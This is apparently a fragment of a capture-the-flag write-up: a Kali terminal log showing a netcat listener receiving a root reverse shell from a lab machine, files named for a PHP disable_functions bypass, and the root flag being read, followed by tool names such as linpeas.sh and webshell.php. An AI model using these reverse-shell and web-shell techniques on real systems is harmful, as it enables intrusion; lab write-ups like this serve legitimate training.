 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 6666
listening on [any] 6666 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.203] 52642
id
uid=0(root) gid=0(root) grupos=0(root)
ls -al
total 20
drwxrwxrwt  2 root     root        80 sep 12 06:12 .
drwxr-xr-x 17 root     root      3120 sep 11 10:06 ..
-rw-r--r--  1 www-data www-data   599 sep 12 06:12 bypass_disable_func.php
-rw-r--r--  1 www-data www-data 15568 sep 12 06:10 bypass_disable_func_x64.so
pwd
/dev/shm
cd ~
ls -al
total 28
drwx------  3 root root 4096 may 23  2023 .
drwxr-xr-x 18 root root 4096 mar 24  2021 ..
lrwxrwxrwx  1 root root    9 may 23  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root 3526 may 23  2023 .bashrc
drwxr-xr-x  3 root root 4096 mar 24  2021 .local
-rw-r--r--  1 root root  148 ago 17  2015 .profile
-r--------  1 root root   33 may 23  2023 root.txt
-rw-r--r--  1 root root   66 mar 24  2021 .selected_editor
cat root.txt
1de1a028252e2e37fa86d3336a160adf
reports
rockyou.txt
linpeas.sh
webshell.php
spawn shell